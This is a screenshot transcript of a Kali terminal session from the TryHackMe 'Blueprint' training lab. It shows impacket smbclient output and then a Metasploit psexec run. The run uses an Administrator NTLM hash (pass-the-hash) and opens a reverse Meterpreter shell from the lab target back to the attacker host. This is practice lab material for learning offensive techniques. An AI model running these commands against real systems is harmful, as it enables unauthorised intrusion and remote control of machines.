 File Machine View Input Devices Help
Applications Places Terminator Jul 4 08:48 1
kali@kali: ~/impacket/build/scripts-2.7
kali@kali: ~/Desktop/TryHackMe/Blueprint 49x22
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
$
130 ⨯
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
$ 130 ⨯
kali@kali: ~/impacket/build/scripts-2.7 126x20
rmdir {dirname} - removes the directory under the current path
put {filename} - uploads the filename into the current path
get {filename} - downloads the filename from the current path
mount {target,path} - creates a mount point from {path} to {target} (admin required)
umount {path} - removes the mount point at {path} without deleting the directory (admin required)
list_snapshots {path} - lists the vss snapshots for the specified path
info - returns NetrServerInfo main results
who - returns the sessions currently connected at the target host (admin required)
close - closes the current SMB Session
exit - terminates the server process (and this session)
# close
[-] SMB SessionError: STATUS_USER_SESSION_DELETED(The remote user session has been deleted.)
# close
[-] SMB SessionError: STATUS_USER_SESSION_DELETED(The remote user session has been deleted.)
# exit
(kali㉿kali)-[~/impacket/build/scripts-2.7]
$
kali@kali: ~/Desktop/TryHackMe/Blueprint 173x20
[*] 10.10.171.219:445 - Connecting to the server...
[*] 10.10.171.219:445 - Authenticating to 10.10.171.219:445 as user 'Guest'...
[-] 10.10.171.219:445 - Exploit failed [no-access]: RubySMB::Error::UnexpectedStatusCode STATUS_ACCESS_DENIED
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf5 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:549a1bcb88e35dc18c7a0b0168631411
smbpass => aad3b435b51404eeaad3b435b51404ee:549a1bcb88e35dc18c7a0b0168631411
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.9.8.166:5555
[*] 10.10.171.219:445 - Connecting to the server...
[*] 10.10.171.219:445 - Authenticating to 10.10.171.219:445 as user 'Administrator'...
[*] 10.10.171.219:445 - Selecting PowerShell target
[*] 10.10.171.219:445 - Executing the payload...
[+] 10.10.171.219:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 10.10.171.219
[*] Meterpreter session 5 opened (10.9.8.166:5555 -> 10.10.171.219:49400) at 2021-07-04 08:39:11 -0400
PTH-smbclient
meterpreter >